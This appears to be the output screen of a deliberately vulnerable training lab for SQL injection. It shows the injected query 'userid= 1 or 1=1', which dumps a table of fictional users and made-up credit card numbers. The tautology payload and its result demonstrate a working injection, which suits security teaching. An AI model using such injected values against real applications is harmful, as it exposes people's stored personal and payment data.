 Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 or 1=1